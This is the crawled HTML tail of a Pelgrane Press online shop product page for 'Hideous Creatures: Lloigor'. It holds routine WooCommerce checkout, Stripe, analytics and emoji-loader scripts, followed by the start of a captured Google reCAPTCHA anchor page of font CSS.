":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"placeholder\":\"First name\"},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Last name\"},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false,\"placeholder\":\"Company name\"},\"country\":{\"type\":\"country\",\"label\":\"Country \\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40,\"placeholder\":\"Country \\/ Region\"},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"Street address\",\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Town \\/ City\"},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"State \\/ County\"},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"Postcode \\/ ZIP\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.4" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"483ed8823b","apply_coupon_nonce":"1ed29636c7","remove_coupon_nonce":"0ebdce8646","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"1","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://pelgranepress.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.4" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51JfjiGGVVTfm4BWIY8vje05KkVuseTKkI1d6Atilj04eBSfXo3fXCvm4ObXWhz1pHKSSV6Djb9X2CkV3Wem8jwiT00W1vmYjtR","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://pelgranepress.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://pelgranepress.com/wp-admin/admin-ajax.php","theme_name":"pelgranepress-flatsome-child","testMode":"","createPaymentIntentNonce":"b935243bd5","updatePaymentIntentNonce":"ab54953d47","createSetupIntentNonce":"0bf934aa99","createAndConfirmSetupIntentNonce":"71416bbaa5","updateFailedOrderNonce":"5de69d6d4b","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"PelgranePress","addPaymentReturnURL":"https://pelgranepress.com/my-account/payment-methods/","orderReceivedURL":"https://pelgranepress.com/checkout/order-received/?utm_nooverride=1","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"#ffffff","colorText":"rgb(51, 51, 51)","fontFamily":"Karla, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(221, 221, 221)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(221, 221, 221)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(221, 221, 221)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(221, 221, 221)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(51, 51, 51)","fontFamily":"Karla, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(178, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(178, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(178, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(178, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(178, 0, 0)","fontFamily":"Karla, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(178, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(34, 34, 34)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(34, 34, 34)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(34, 34, 34)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(34, 34, 34)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(34, 34, 34)","fontFamily":"Karla, sans-serif","fontSize":"12px","fontWeight":"400","letterSpacing":"normal","lineHeight":"12px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","fontFamily":"Karla, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(51, 51, 51)","fontFamily":"Karla, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","outline":"0px none rgb(51, 51, 51)"},".TabIcon:hover":{"color":"rgb(51, 51, 51)"},".TabIcon--selected":{"color":"rgb(51, 51, 51)"},".Text":{"color":"rgb(51, 51, 51)","fontFamily":"Karla, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(51, 51, 51)","fontFamily":"Karla, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"67644d1ec6","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pelgranepress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pelgranepress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.4-3.5.15', '879821610383197');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.3.4",
    "pluginVersion": "3.5.15",
    "content_name": "Hideous Creatures: Lloigor",
    "content_ids": "[\"PELH20D_25362\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"PELH20D_25362\",\"quantity\":1}]",
    "content_category": "Ken Writes About Stuff",
    "value": "1.95",
    "currency": "GBP"
}, {
    "eventID": "838d5002-c2a4-434f-bd0f-1df1d40c22b4"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.4-3.5.15', '879821610383197');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.3.4",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "ba6944c8-840d-42eb-9746-86a832129995"
});


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://pelgranepress.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://pelgranepress.com/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://pelgranepress.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://pelgranepress.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":113967104,"store_id":"5719ab20-efd9-4d9c-840d-628bbf189215","ui":null,"url":"https://pelgranepress.com","woo_version":"10.3.4","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"Europe/London","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":25362,"pn":"Hideous Creatures: Lloigor","pc":"Ken Writes About Stuff","pp":"1.95","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Other Games","Ken Writes About Stuff","Hideous Creatures: Lloigor"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1690ea3ea8f3c9',t:'MTc2ODk5NTkzNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAXu4iAAAAAHnaIOSxamWg0hfZci3iKG0x72G_&co=aHR0cHM6Ly9wZWxncmFuZXByZXNzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=75qhg0cvhhsz
body_size: 48777
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
